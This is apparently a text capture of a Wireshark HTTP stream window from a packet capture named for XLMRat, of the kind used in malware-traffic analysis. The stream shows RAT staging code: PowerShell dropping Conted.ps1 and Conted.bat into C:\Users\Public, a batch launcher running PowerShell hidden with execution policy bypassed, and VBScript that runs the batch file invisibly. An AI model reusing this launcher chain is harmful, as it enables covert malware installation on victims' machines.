 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · 236-XLMRat.pcap
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
$Content = @'
@e%Conted%%Conted% off
set "ps=powershell.exe"
set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
set "cmd=C:\Users\Public\Conted.ps1"
%ps% %Contedms% -Command "& '%cmd%'"
exit /b
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)
$Content = @'
on error resume next
Function CreateWshShellObj()
    Dim objName
    objName = "WScript.Shell"
    Set CreateWshShellObj = CreateObject(objName)
End Function
Function GetFilePath()
    Dim filePath
    filePath = "C:\Users\Public\Conted.bat"
    GetFilePath = filePath
End Function
Function GetVisibilitySetting()
    Dim visibility
    visibility = 0
    GetVisibilitySetting = visibility
End Function
Function RunFile(wshShellObj, filePath, visibility)
    wshShellObj.Run filePath, visibility
End Function
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (431 kB) Show as ASCII No delta times Stream 1
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help